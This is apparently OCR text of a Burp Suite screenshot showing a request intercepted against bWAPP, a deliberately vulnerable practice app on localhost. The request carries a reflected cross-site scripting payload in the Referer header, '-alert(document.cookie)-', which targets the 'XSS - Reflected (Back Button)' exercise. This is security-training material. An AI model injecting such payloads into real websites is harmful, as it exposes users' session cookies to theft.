 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2023.9.2 - Temporary.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Flow
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /bWAPPv2.2/bWAPPv2.2/bWAPP/xss_back_button.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: '-alert(document.cookie)-'
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=b6kaevro4tkr1jt85aftnnfga4; security_level=0
17 Connection: close
18
19
Inspector
bWAPP - XSS Cross-Site Scripting (XSS) Cheat S
http://localhost/bWAPPv2.2/bWAPPv2.2/bWAPP/xs...
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cr
/ XSS - Reflected (Back Button) /
Click the button to go to back to the previous page: Go back